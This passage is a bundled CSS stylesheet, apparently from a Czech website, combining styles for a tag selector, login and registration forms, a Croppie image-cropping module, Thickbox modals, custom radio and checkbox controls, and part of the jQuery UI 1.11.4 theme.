.md-tag-select-seznam{
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	display: inline-block;
	width: 75%;
	min-width: 50px;
	margin-top: 2px;
	min-height: 1.9em;
	line-height: 1.6em;
}

.md-tag-select-seznam span{
	display: inline;
}


.md-tag-select-items{
	width: 50%;
	float:left;
	overflow: hidden;
	max-height: 350px;

}
.md-tag-select-items .md-tag-select-item{
	line-height: 2em;
}
.md-tag-select-box{
	position: absolute;
	background: white;
	z-index:90;
	overflow: hidden;

	min-width: 390px;
	max-height: 400px;
	max-width: 600px;

	padding: 5px 5px 50px 5px;
	border: 1px solid #3e97eb;
	border-radius: 5px;

}

.select-tag-text:nth-child(n+3):before{
	content: ", ";
}

.md-tag-select-top{
	overflow: hidden;
	line-height: 0.7em;
	padding: 0 0 0 5px;
	border: 1px solid #3e97eb;
	border-radius: 5px;
	min-width: 40px;
	position: relative;

}
.md-tag-select-top:focus,
.md-tag-select-top.focus{
	background-color: #FFFFCC;
}

.md-tag-select-ok{
	background: #3e97eb;
	border: none;
	border-radius: 5px;
	color: white;
	line-height: 2em;
	box-sizing: border-box;
	margin-left: 5px;
}

.select-tag-button:focus,
.select-tag-button:hover,
.md-tag-select-top-taggle:focus,
.md-tag-select-top-taggle:hover,
.md-tag-select-ok:focus,
.md-tag-select-ok:hover{
	background: #2F88AD;
}

.md-tag-select-top-taggle{
	position: absolute;
	right: 0;
	padding-bottom: 30px;
	line-height: 1.8em;
	border	: none;
	background: #3e97eb;
	color: white;
	overflow: hidden;
	max-width: 20%;
}

.select-tag-button{
	background: #3e97eb;
	border-radius: 5px;
	line-height: 2em;
	border: none;
	color: white;
	margin: 0 2px 2px 2px;
}

@media screen and ( max-width: 1000px ) {
	.md-tag-select-ok,
	.md-tag-select-top-taggle{
		line-height: 2.1em;
	}
}

@media screen and ( max-width: 630px ) {
	.md-tag-select-ok,
	.md-tag-select-top-taggle{
		line-height: 2.7em;
	}
}

/* ## SRC: skins/default/css/autorizace.css ## */
@CHARSET "UTF-8";
#container-auth{
	min-height: 1110px;
	#height: 1110px;
}
.skryt{
	display: none;
}


#obsah .napln .centr .prihlaseni-celek {
	overflow: hidden;
	padding-top: 10px;
	padding-bottom: 10px;
}
#obsah .napln .centr .prihlaseni-celek h2 {
	font-size: 18px;
}

#obsah .napln .centr .prihlaseni-celek .prihlasit-box  {
	width: 49%;
	min-height: 280px;
	float: left;
	background-color: #EFEFEF;
	border: 1px dotted #DDD;
}
#obsah .napln .centr .prihlaseni-celek .prihlasit-box .prihlasit-napln {
	padding: 20px;
}
#obsah .napln .centr .prihlaseni-celek .prvni {
	margin-right: 1%;

}
#obsah .napln .centr .prihlaseni-celek .registrace,
#obsah .napln .centr .prihlaseni-celek .zapomenute-heslo {
	width: 100%;
}

#obsah .napln .centr .prihlaseni-celek .popis-prihlaseni  {
	font-size: 130%;
	font-weight: bold;
	padding-bottom: 10px;
	margin-bottom: 10px;
}

#obsah .napln .centr .prihlaseni-celek .polozka-udaj label {
	clear: both;
	margin-bottom: 3px;
	display: block;
	vertical-align: middle;
}
#obsah .napln .centr .prihlaseni-celek .polozka-udaj,
#obsah .napln .centr .prihlaseni-celek .udaje-kdo,
#obsah .napln .centr .prihlaseni-celek .udaje-dodaciadresa {
	padding-top: 3px;
	padding-bottom: 3px;
	overflow: hidden;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #FFF;
}
#obsah .napln .centr .prihlaseni-celek .polozka-udaj input,
#obsah .napln .centr .prihlaseni-celek .polozka-udaj textarea {
	padding: 5px;
	border: 1px solid #999;
	width: 80%;
	line-height: 20px;
}

#obsah .napln .centr .prihlaseni-celek .zapomenute-heslo .polozka-udaj .email {
	width: 300px;
}

#obsah .napln .centr .prihlaseni-celek .prihlasit-box .prihlaseni-odkaz {
	display: block;
	padding-top: 5px;
	padding-bottom: 5px;
}


#obsah .napln .centr .prihlaseni-celek .tlacitko-odeslat {
	padding-top: 5px;
	padding-bottom: 10px;
}
#obsah .napln .centr .prihlaseni-celek .tlacitko-odeslat input {
	font-size: 110%;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
	cursor: pointer;
}

#obsah .napln .centr .prihlaseni-celek .prihlasit-box .prihlaseni-odkaz {
	display: block;
	padding-top: 5px;
	padding-bottom: 5px;
}


.form-registrace-tlacitko-disabled{
	opacity:0.3;
	cursor: not-allowed !important;
}
.form-registrace-tlacitko-disabled:hover{
	background-color: #333 !important;
}

/* ## SRC: moduls/croppie/css/main.css ## */
.croppie-box button,
.croppie-box a.btn {
    background-color: #189094;
    color: white !important;
    padding: 10px 15px;
    border: 1px solid rgba(255, 255, 255, 0.5);
    font-size: 16px;
    cursor: pointer;
    text-decoration: none !important;;
    text-shadow: none !important;;
    display: inline-block;
    cursor: pointer;
	width: 100%;
	text-align: center;
}
.croppie-box input[type="file"] {
    cursor: pointer;
}
.croppie-box button:focus {
    outline: 0;
}

.croppie-box .file-btn {
    position: relative;
}
.croppie-box .file-btn input[type="file"] {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
}

.croppie-box .upload-crop .upload-crop-wrap,
.croppie-box .upload-crop .upload-result,
.croppie-box .upload-crop .croppie-tool,
.croppie-box .upload-crop .croppie-tool2,
.croppie-box .upload-crop.ready .upload-msg,
.croppie-box .upload-crop.ready .upload-msg2,
.croppie-box .upload-crop.ready .nahled-ikona-editor img,

.croppie-box .upload-crop2 .upload-crop-wrap,
.croppie-box .upload-crop2 .upload-result,
.croppie-box .upload-crop2 .croppie-tool,
.croppie-box .upload-crop2 .croppie-tool2,
.croppie-box .upload-crop2.ready .upload-msg,
.croppie-box .upload-crop2.ready .upload-msg2 {
    display: none;
}

.croppie-box .upload-crop.ready .nahled-ikona-editor .drop-zone,
.croppie-box .upload-crop.ready .upload-crop-wrap,
.croppie-box .upload-crop2.ready .upload-crop-wrap {
    display: block;
}


.croppie-box .upload-crop2.ready .upload-result,
.croppie-box .upload-crop.ready .upload-result {
    display: inline-block;
}
.croppie-box .upload-crop-wrap {
   margin-top: 5px;
}
.croppie-file-select{
   cursor: pointer;
   font-size: 170%;
   line-height: 3em;
}

.croppie-box .upload-msg {
	text-align: center;
	padding: 31px;
	font-size: 22px;
	color: #aaa;
	width: 200px;
	border: 1px solid #aaa;
}

.croppie-box .col-box{
	float:left;
}
.editor-img-box{
	overflow: hidden;
	clear: both;
	width: 500px;
}

.nahled-user-ikona-editor,
.nahled-ikona-editor{
	position: relative;
	float: left;
}
.upload-crop.ready .nahled-ikona-editor{
	position: relative;
	float: none;
}
.upload-crop.ready .croppie-editor-icon{
	position: relative;
	line-height: 50px;
}

.croppie-editor-init-icon{
	position: relative;
	box-sizing: border-box;
	cursor: pointer;
}
/*
.croppie-editor-init-icon:hover  span{
	border: 3px solid red;
	color: red;
	opacity: 0.3;
}
.croppie-editor-init-icon span{
	margin: 0;
	position: absolute;
	top: 50%;
	left: 50%;
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	background-color: black;
	opacity: 0.1;
	color: white;
	cursor: pointer;
	padding: 10px 10px 5px 15px;
	font-size: 55px;
	border: 3px solid white;
	border-radius: 49.9%;
}
*/
.croppie-editor-icon{
	display: block;
	box-sizing: border-box;
	position: absolute;
/*	-ms-transform: translate(0, 100%);
	transform: translate(0, 100%);*/
	bottom: 0px;
	left: 0px;
	width: 100%;
	background-color: black;
	color: white;
	line-height: 2em;
	text-align: center;
	white-space: nowrap;
	z-index: 20000;
}


.croppie-editor-icon {
}



.croppie-editor-icon:hover{

}


/* drag &  drop */
.creppie-box{
	position: relative;
}
.ready .drop-zone.drop-target{
	height: 465px !important;
}

.drop-zone.drop-target{
	background-color: red;
	transform: none;
	-ms-transform:none;
	top:0px;
	line-height: 200px;
	opacity: 0.9;
	height: 100%;
	z-index: 100001;
	position: absolute !important;

}

.drop-zone.drop-target.drop-zone-over{
	background-color:#DD0000;
	opacity: 0.7;
}
.drop-over-box{
	display: none;
	z-index: 100000;
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: black;
	opacity: 0.3;
	top: 0;
	left: 0;
}
.drop-over-box.in{
	display: block;
}
.croppie-container .cr-slider-wrap{
	text-align: left;
	margin-top: 5px;
}



#obsah .napln .centr  .modul-form-polozka.typ-ikona{
	padding-top: 0px;
}

#obsah .napln .centr .modul-form-polozka input.cr-slider{
	max-width: 495px;
	padding: 10px;
	margin: 0px;
	height: 50px;
}

#obsah .napln .centr .modul-form-tlacitka.croppie-buttons-box input{
	width: 49%;
	float:left;

}
#obsah .napln .centr .modul-form-tlacitka.croppie-buttons-box input:nth-child(2){
	margin-left: 2%;
}

#obsah .napln .centr .modul-form-polozka.typ-ikona .croppie-box .ready .croppie-editor-icon{
	top: 0px;
	left:0px;
	bottom:auto;
	z-index:100002;
}
#obsah .napln .centr .modul-form-polozka.typ-ikona .croppie-box .ready{
	position: relative;
	overflow: hidden;
	width: 495px;
	z-index: 100001;
}

#obsah .napln .centr .modul-form-tlacitka.croppie-buttons-box{
	padding-top: 5px;
}

.new-ikon-mode{
	/* line-height: 500px !important; */
}
.new-ikon-mode-hide{
	display: none !important;
}


#obsah .napln .centr .modul-form-polozka.typ-ikona{
 border: none;
}
/* ## SRC: skins/default/css/thickbox.css ## */
/* ----------------------------------------------------------------------------------------------------------------*/
/* ---------->>> global settings needed for thickbox <<<-----------------------------------------------------------*/
/* ----------------------------------------------------------------------------------------------------------------*/

/* ----------------------------------------------------------------------------------------------------------------*/
/* ---------->>> thickbox specific link and font settings <<<------------------------------------------------------*/
/* ----------------------------------------------------------------------------------------------------------------*/
#TB_window {
	padding: 0px 0px;
	font: 12px Arial, Helvetica, sans-serif;
	color: #333333;
}

#TB_secondLine {
	font: 12px Arial, Helvetica, sans-serif;
	color:#666666;
	white-space: nowrap;
}
#TB_secondLine #TB_next{
	position: absolute;
	z-index: 3010;
	text-align: right;
	top:0;
	right:-43px;
	width:50%;
	display: block;	
	background-color: transparent;
}
#TB_secondLine #TB_next a{
	color:red;
	text-decoration: none;
	display: block;
	width:100%;
	height: 100%;
	background: url("/skins/default/images/ikonky/tb_next2.png") no-repeat center right;
	background-color: transparent;
}
#TB_secondLine #TB_next a:hover{
	color:red;
	text-decoration: none;
	display: block;
	background: url("/skins/default/images/ikonky/tb_next.png") no-repeat center right;
}

#TB_secondLine #TB_prev{
	position: absolute;
	z-index: 3009;
	text-align: left;
	top:0;
	left:-33px;
	width:50%;
	display: block;	
	background-color: transparent;
}

#TB_secondLine #TB_prev a{
	color:red;
	text-decoration: none;
	display: block;
	width:100%;
	height: 100%;
	background: url("/skins/default/images/ikonky/tb_prev2.png") no-repeat center left;
	background-color: transparent;
}
#TB_secondLine #TB_prev a:hover{
	color:red;
	text-decoration: none;
	display: block;
	background: url("/skins/default/images/ikonky/tb_prev.png") no-repeat center left;
}


#TB_closeWindow{
	position: absolute;
	z-index: 3008;
	background-color: transparent;
	text-align: left;
	top:-15px;
	right:-15px;
	width: 42px;
	height: 42px;
	padding:0;
	white-space: nowrap;
}

#TB_closeWindow a{
	text-decoration: none;
	display: block;
	width:100%;
	height: 100%;
	background: url("/skins/default/images/ikonky/tb_close2.jpg") no-repeat center right;
	background-color: transparent;
}
#TB_closeWindow a:hover{
	text-decoration: none;
	display: block;
	background: url("/skins/default/images/ikonky/tb_close.jpg") no-repeat center right;
}







#TB_ImageOff{
	z-index: 3001;
		
}

#TB_window a:link {color: #666666;}
#TB_window a:visited {color: #666666;}
#TB_window a:hover {color: #000;}
#TB_window a:active {color: #666666;}
#TB_window a:focus{color: #666666;}
#TB_window #TB_title .red { color: red;}
/* ----------------------------------------------------------------------------------------------------------------*/
/* ---------->>> thickbox settings <<<-----------------------------------------------------------------------------*/
/* ----------------------------------------------------------------------------------------------------------------*/
#TB_overlay {
	position: fixed;
	z-index:3000;
	top: 0px;
	left: 0px;
	height:100%;
	width:100%;
}

.TB_overlayMacFFBGHack {background: url(macFFBgHack.png) repeat;}
.TB_overlayBG {
	background-color:#000;
	filter:alpha(opacity=75);
	-moz-opacity: 0.75;
	opacity: 0.75;
}

* html #TB_overlay { /* ie6 hack */
     position: absolute;
     height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
}

#TB_window {
	position: fixed;
	background: #ffffff;
	z-index: 3002;
	color:#000000;
	display:none;
	text-align:left;
	top:50%;
	left:50%;
}

* html #TB_window { /* ie6 hack */
position: absolute;
margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
}

#TB_window img#TB_Image {
	display:block;
	margin: 10px auto 5px auto;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	border-top: 1px solid #666;
	border-left: 1px solid #666;
}

#TB_caption{
	padding:5px 5px 5px 5px;
	_height: 22px;
	min-height: 22px;
	float:left;
}

#TB_closeAjaxWindow{
	padding:7px 10px 5px 0;
	margin-bottom:1px;
	text-align:right;
	float:right;
}

#TB_ajaxWindowTitle{
	float:left;
	padding:7px 0 5px 10px;
	margin-bottom:1px;
}

#TB_title{
	background-color:#e8e8e8;
	height:27px;
}

#TB_ajaxContent{
	clear:both;
	padding:2px 15px 15px 15px;
	overflow:auto;
	text-align:left;
	line-height:1.4em;
}

#TB_ajaxContent.TB_modal{
	padding:15px;
}

#TB_ajaxContent p{
	padding:5px 0px 5px 0px;
}

#TB_load{
	position: fixed;
	display:none;
	height:13px;
	width:250px;
	z-index:3003;
	top: 50%;
	left: 50%;
	margin: -6px 0 0 -104px; /* -height/2 0 0 -width/2 */
}

* html #TB_load { /* ie6 hack */
position: absolute;
margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
}

#TB_HideSelect{
	z-index:2999;
	position:fixed;
	top: 0;
	left: 0;
	background-color:#fff;
	border:none;
	filter:alpha(opacity=0);
	-moz-opacity: 0;
	opacity: 0;
	height:100%;
	width:100%;
}

* html #TB_HideSelect { /* ie6 hack */
     position: absolute;
     height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
}

#TB_iframeContent{
	clear:both;
	border:none;
	margin-bottom:-1px;
	margin-top:1px;
	_margin-bottom:1px;
}

/* ## SRC: skins/default/css/nahled.css ## */

/* ## SRC: skins/default/css/magic-check.css ## */
@keyframes hover-color {
	from {
		border-color: #c0c0c0; }
	to {
		border-color: #047dcd; } }


.magic-radio,
.magic-checkbox {
	position: absolute;
	visibility: hidden;
}

.magic-radio[disabled],
.magic-checkbox[disabled] {
	cursor: not-allowed; }

.magic-radio + label,
.magic-checkbox + label {
	position: relative;
	display: block;
	padding-left: 30px;
	padding-top: 4px;
	cursor: pointer;
	line-height: 2em;
	vertical-align: middle; }
.magic-radio + label:hover:before,
.magic-checkbox + label:hover:before {
    animation-duration: 0.4s;
    animation-fill-mode: both;
    animation-name: hover-color; }
.magic-radio + label:before,
.magic-checkbox + label:before {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    width: 26px;
    height: 26px;
    content: '';
	background: white;
    border: 2px solid #047dcd; }
.magic-radio + label:after,
.magic-checkbox + label:after {
    position: absolute;
    display: none;
    content: ''; }

.magic-radio[disabled] + label,
.magic-checkbox[disabled] + label {
	cursor: not-allowed;
	color: #e4e4e4; }
.magic-radio[disabled] + label:hover, .magic-radio[disabled] + label:before, .magic-radio[disabled] + label:after,
.magic-checkbox[disabled] + label:hover,
.magic-checkbox[disabled] + label:before,
.magic-checkbox[disabled] + label:after {
    cursor: not-allowed; }
.magic-radio[disabled] + label:hover:before,
.magic-checkbox[disabled] + label:hover:before {
    border: 2px solid #e4e4e4;
    animation-name: none; }
.magic-radio[disabled] + label:before,
.magic-checkbox[disabled] + label:before {
    border-color: #e4e4e4; }

.magic-radio:checked + label:before,
.magic-checkbox:checked + label:before {
	animation-name: none; }

.magic-radio:checked + label:after,
.magic-checkbox:checked + label:after {
	display: block; }

.magic-radio + label:before {
	border-radius: 50%; }

.magic-radio + label:after {
	top: 5px;
	left: 5px;
	width: 16px;
	height: 16px;
	border-radius: 50%;
	background: #047dcd; }

.magic-radio:checked + label:before {
	border: 2px solid #047dcd; }

.magic-radio:checked[disabled] + label:before {
	border: 2px solid #c9e2f9; }

.magic-radio:checked[disabled] + label:after {
	background: #c9e2f9; }

.magic-checkbox + label:before {
	border-radius: 3px; }

.magic-checkbox + label:after {
	top: 3px;
	left: 9px;
	box-sizing: border-box;
	width: 8px;
	height: 16px;
	transform: rotate(45deg);
	border-width: 2px;
	border-style: solid;
	border-color: #fff;
	border-top: 0;
	border-left: 0; }

.magic-checkbox:checked + label:before {
	border: #047dcd;
	background: #3e97eb; }

.magic-checkbox:checked[disabled] + label:before {
	border: #c9e2f9;
	background: #c9e2f9; }

/* ## SRC: class/ui/css/blitzer/jquery-ui-1.11.4.css ## */
/*! jQuery UI - v1.11.4 - 2015-06-08
* http://jqueryui.com
* Includes: core.css, draggable.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, button.css, datepicker.css, dialog.css, menu.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */

/* Layout helpers
----------------------------------*/
.ui-helper-hidden {
	display: none;
}
.ui-helper-hidden-accessible {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
.ui-helper-reset {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	line-height: 1.3;
	text-decoration: none;
	font-size: 100%;
	list-style: none;
}
.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
	content: "";
	display: table;
	border-collapse: collapse;
}
.ui-helper-clearfix:after {
	clear: both;
}
.ui-helper-clearfix {
	min-height: 0; /* support: IE7 */
}
.ui-helper-zfix {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	opacity: 0;
	filter:Alpha(Opacity=0); /* support: IE8 */
}

.ui-front {
	z-index: 100;
}


/* Interaction Cues
----------------------------------*/
.ui-state-disabled {
	cursor: default !important;
}


/* Icons
----------------------------------*/

/* states and images */
.ui-icon {
	display: block;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
}


/* Misc visuals
----------------------------------*/

/* Overlays */
.ui-widget-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.ui-draggable-handle {
	-ms-touch-action: none;
	touch-action: none;
}
.ui-resizable {
	position: relative;
}
.ui-resizable-handle {
	position: absolute;
	font-size: 0.1px;
	display: block;
	-ms-touch-action: none;
	touch-action: none;
}
.ui-resizable-disabled .ui-resizable-handle,
.ui-resizable-autohide .ui-resizable-handle {
	display: none;
}
.ui-resizable-n {
	cursor: n-resize;
	height: 7px;
	width: 100%;
	top: -5px;
	left: 0;
}
.ui-resizable-s {
	cursor: s-resize;
	height: 7px;
	width: 100%;
	bottom: -5px;
	left: 0;
}
.ui-resizable-e {
	cursor: e-resize;
	width: 7px;
	right: -5px;
	top: 0;
	height: 100%;
}
.ui-resizable-w {
	cursor: w-resize;
	width: 7px;
	left: -5px;
	top: 0;
	height: 100%;
}
.ui-resizable-se {
	cursor: se-resize;
	width: 12px;
	height: 12px;
	right: 1px;
	bottom: 1px;
}
.ui-resizable-sw {
	cursor: sw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	bottom: -5px;
}
.ui-resizable-nw {
	cursor: nw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	top: -5px;
}
.ui-resizable-ne {
	cursor: ne-resize;
	width: 9px;
	height: 9px;
	right: -5px;
	top: -5px;
}
.ui-selectable {
	-ms-touch-action: none;
	touch-action: none;
}
.ui-selectable-helper {
	position: absolute;
	z-index: 100;
	border: 1px dotted black;
}
.ui-sortable-handle {
	-ms-touch-action: none;
	touch-action: none;
}
.ui-accordion .ui-accordion-header {
	display: block;
	cursor: pointer;
	position: relative;
	margin: 2px 0 0 0;
	padding: .5em .5em .5em .7em;
	min-height: 0; /* support: IE7 */
	font-size: 100%;
}
.ui-accordion .ui-accordion-icons {
	padding-left: 2.2em;
}
.ui-accordion .ui-accordion-icons .ui-accordion-icons {
	padding-left: 2.2em;
}
.ui-accordion .ui-accordion-header .ui-accordion-header-icon {
	position: absolute;
	left: .5em;
	top: 50%;
	margin-top: -8px;
}
.ui-accordion .ui-accordion-content {
	padding: 1em 2.2em;
	border-top: 0;
	overflow: auto;
}
.ui-autocomplete {
	position: absolute;
	top: 0;
	left: 0;
	cursor: default;
}
.ui-button {
	display: inline-block;
	position: relative;
	padding: 0;
	line-height: normal;
	margin-right: .1em;
	cursor: pointer;
	vertical-align: middle;
	text-align: center;
	overflow: visible; /* removes extra width in IE */
}
.ui-button,
.ui-button:link,
.ui-button:visited,
.ui-button:hover,
.ui-button:active {
	text-decoration: none;
}
/* to make room for the icon, a width needs to be set here */
.ui-button-icon-only {
	width: 2.2em;
}
/* button elements seem to need a little more width */
button.ui-button-icon-only {
	width: 2.4em;
}
.ui-button-icons-only {
	width: 3.4em;
}
button.ui-button-icons-only {
	width: 3.7em;
}

/* button text element */
.ui-button .ui-button-text {
	display: block;
	line-height: normal;
}
.ui-button-text-only .ui-button-text {
	padding: .4em 1em;
}
.ui-button-icon-only .ui-button-text,
.ui-button-icons-only .ui-button-text {
	padding: .4em;
	text-indent: -9999999px;
}
.ui-button-text-icon-primary .ui-button-text,
.ui-button-text-icons .ui-button-text {
	padding: .4em 1em .4em 2.1em;
}
.ui-button-text-icon-secondary .ui-button-text,
.ui-button-text-icons .ui-button-text {
	padding: .4em 2.1em .4em 1em;
}
.ui-button-text-icons .ui-button-text {
	padding-left: 2.1em;
	padding-right: 2.1em;
}
/* no icon support for input elements, provide padding by default */
input.ui-button {
	padding: .4em 1em;
}

/* button icon element(s) */
.ui-button-icon-only .ui-icon,
.ui-button-text-icon-primary .ui-icon,
.ui-button-text-icon-secondary .ui-icon,
.ui-button-text-icons .ui-icon,
.ui-button-icons-only .ui-icon {
	position: absolute;
	top: 50%;
	margin-top: -8px;
}
.ui-button-icon-only .ui-icon {
	left: 50%;
	margin-left: -8px;
}
.ui-button-text-icon-primary .ui-button-icon-primary,
.ui-button-text-icons .ui-button-icon-primary,
.ui-button-icons-only .ui-button-icon-primary {
	left: .5em;
}
.ui-button-text-icon-secondary .ui-button-icon-secondary,
.ui-button-text-icons .ui-button-icon-secondary,
.ui-button-icons-only .ui-button-icon-secondary {
	right: .5em;
}

/* button sets */
.ui-buttonset {
	margin-right: 7px;
}
.ui-buttonset .ui-button {
	margin-left: 0;
	margin-right: -.3em;
}

/* workarounds */
/* reset extra padding in Firefox, see h5bp.com/l */
input.ui-button::-moz-focus-inner,
button.ui-button::-moz-focus-inner {
	border: 0;
	padding: 0;
}
.ui-datepicker {
	width: 17em;
	padding: .2em .2em 0;
	display: none;
}
.ui-datepicker .ui-datepicker-header {
	position: relative;
	padding: .2em 0;
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
	position: absolute;
	top: 2px;
	width: 1.8em;
	height: 1.8em;
}
.ui-datepicker .ui-datepicker-prev-hover,
.ui-datepicker .ui-datepicker-next-hover {
	top: 1px;
}
.ui-datepicker .ui-datepicker-prev {
	left: 2px;
}
.ui-datepicker .ui-datepicker-next {
	right: 2px;
}
.ui-datepicker .ui-datepicker-prev-hover {
	left: 1px;
}
.ui-datepicker .ui-datepicker-next-hover {
	right: 1px;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
	display: block;
	position: absolute;
	left: 50%;
	margin-left: -8px;
	top: 50%;
	margin-top: -8px;
}
.ui-datepicker .ui-datepicker-title {
	margin: 0 2.3em;
	line-height: 1.8em;
	text-align: center;
}
.ui-datepicker .ui-datepicker-title select {
	font-size: 1em;
	margin: 1px 0;
}
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year {
	width: 45%;
}
.ui-datepicker table {
	width: 100%;
	font-size: .9em;
	border-collapse: collapse;
	margin: 0 0 .4em;
}
.ui-datepicker th {
	padding: .7em .3em;
	text-align: center;
	font-weight: bold;
	border: 0;
}
.ui-datepicker td {
	border: 0;
	padding: 1px;
}
.ui-datepicker td span,
.ui-datepicker td a {
	display: block;
	padding: .2em;
	text-align: right;
	text-decoration: none;
}
.ui-datepicker .ui-datepicker-buttonpane {
	background-image: none;
	margin: .7em 0 0 0;
	padding: 0 .2em;
	border-left: 0;
	border-right: 0;
	border-bottom: 0;
}
.ui-datepicker .ui-datepicker-buttonpane button {
	float: right;
	margin: .5em .2em .4em;
	cursor: pointer;
	padding: .2em .6em .3em .6em;
	width: auto;
	overflow: visible;
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
	float: left;
}

/* with multiple calendars */
.ui-datepicker.ui-datepicker-multi {
	width: auto;
}
.ui-datepicker-multi .ui-datepicker-group {
	float: left;
}
.ui-datepicker-multi .ui-datepicker-group table {
	width: 95%;
	margin: 0 auto .4em;
}
.ui-datepicker-multi-2 .ui-datepicker-group {
	width: 50%;
}
.ui-datepicker-multi-3 .ui-datepicker-group {
	width: 33.3%;
}
.ui-datepicker-multi-4 .ui-datepicker-group {
	width: 25%;
}
.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {
	border-left-width: 0;
}
.ui-datepicker-multi .ui-datepicker-buttonpane {
	clear: left;
}
.ui-datepicker-row-break {
	clear: both;
	width: 100%;
	font-size: 0;
}

/* RTL support */
.ui-datepicker-rtl {
	direction: rtl;
}
.ui-datepicker-rtl .ui-datepicker-prev {
	right: 2px;
	left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next {
	left: 2px;
	right: auto;
}
.ui-datepicker-rtl .ui-datepicker-prev:hover {
	right: 1px;
	left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next:hover {
	left: 1px;
	right: auto;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane {
	clear: right;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
	float: left;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,
.ui-datepicker-rtl .ui-datepicker-group {
	float: right;
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
	border-right-width: 0;
	border-left-width: 1px;
}
.ui-dialog {
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
	padding: .2em;
	outline: 0;
}
.ui-dialog .ui-dialog-titlebar {
	padding: .4em 1em;
	position: relative;
}
.ui-dialog .ui-dialog-title {
	float: left;
	margin: .1em 0;
	white-space: nowrap;
	width: 90%;
	overflow: hidden;
	text-overflow: ellipsis;
}
.ui-dialog .ui-dialog-titlebar-close {
	position: absolute;
	right: .3em;
	top: 50%;
	width: 20px;
	margin: -10px 0 0 0;
	padding: 1px;
	height: 20px;
}
.ui-dialog .ui-dialog-content {
	position: relative;
	border: 0;
	padding: .5em 1em;
	background: none;
	overflow: auto;
}
.ui-dialog .ui-dialog-buttonpane {
	text-align: left;
	border-width: 1px 0 0 0;
	background-image: none;
	margin-top: .5em;
	padding: .3em 1em .5em .4em;
}
.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset {
	float: right;
}
.ui-dialog .ui-dialog-buttonpane button {
	margin: .5em .4em .5em 0;
	cursor: pointer;
}
.ui-dialog .ui-resizable-se {
	width: 12px;
	height: 12px;
	right: -5px;
	bottom: -5px;
	background-position: 16px 16px;
}
.ui-draggable .ui-dialog-titlebar {
	cursor: move;
}
.ui-menu {
	list-style: none;
	padding: 0;
	margin: 0;
	display: block;
	outline: none;
}
.ui-menu .ui-menu {
	position: absolute;
}
.ui-menu .ui-menu-item {
	position: relative;
	margin: 0;
	padding: 3px 1em 3px .4em;
	cursor: pointer;
	min-height: 0; /* support: IE7 */
	/* support: IE10, see #8844 */
	list-style-image: url("[data-uri]");
}
.ui-menu .ui-menu-divider {
	margin: 5px 0;
	height: 0;
	font-size: 0;
	line-height: 0;
	border-width: 1px 0 0 0;
}
.ui-menu .ui-state-focus,
.ui-menu .ui-state-active {
	margin: -1px;
}

/* icon support */
.ui-menu-icons {
	position: relative;
}
.ui-menu-icons .ui-menu-item {
	padding-left: 2em;
}

/* left-aligned */
.ui-menu .ui-icon {
	position: absolute;
	top: 0;
	bottom: 0;
	left: .2em;
	margin: auto 0;
}

/* right-aligned */
.ui-menu .ui-menu-icon {
	left: auto;
	right: 0;
}
.ui-progressbar {
	height: 2em;
	text-align: left;
	overflow: hidden;
}
.ui-progressbar .ui-progressbar-value {
	margin: -1px;
	height: 100%;
}
.ui-progressbar .ui-progressbar-overlay {
	background: url("[data-uri]");
	height: 100%;
	filter: alpha(opacity=25); /* support: IE8 */
	opacity: 0.25;
}
.ui-progressbar-indeterminate .ui-progressbar-value {
	background-image: none;
}
.ui-selectmenu-menu {
	padding: 0;
	margin: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: none;
}
.ui-selectmenu-menu .ui-menu {
	overflow: auto;
	/* Support: IE7 */
	overflow-x: hidden;
	padding-bottom: 1px;
}
.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup {
	font-size: 1em;
	font-weight: bold;
	line-height: 1.5;
	padding: 2px 0.4em;
